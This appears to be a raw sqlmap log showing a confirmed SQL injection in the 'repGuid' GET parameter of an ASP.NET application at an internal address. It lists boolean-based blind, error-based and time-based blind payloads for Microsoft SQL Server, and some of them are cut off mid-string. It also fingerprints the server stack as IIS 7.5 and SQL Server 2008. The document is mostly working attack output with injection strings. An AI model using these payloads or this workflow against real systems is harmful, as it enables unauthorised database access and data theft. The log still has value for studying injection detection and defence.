 GET parameter 'repGuid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 202 HTTP(s) requests:
---
Parameter: repGuid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: path=1001/201806/20180614/99195a20-7374-4af4-b644-8a0f1863a437&repGuid=99195a20-7374-4af
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: path=1001/201806/20180614/99195a20-7374-4af4-b644-8a0f1863a437&repGuid=99195a20-7374-4af
13)+(SELECT (CASE WHEN (1542=1542) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(106)+CH
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query - comment)
Payload: path=1001/201806/20180614/99195a20-7374-4af4-b644-8a0f1863a437&repGuid=99195a20-7374-4af
users AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)--
---
[16:19:21] [INFO] testing Microsoft SQL Server
[16:19:25] [INFO] confirming Microsoft SQL Server
[16:19:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:19:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 170 times, 414 (Request-URI Too Long) - 11 times
[16:19:37] [INFO] fetched data logged to text files under 'C:\Users\wind\.sqlmap\output\172.30.0.52'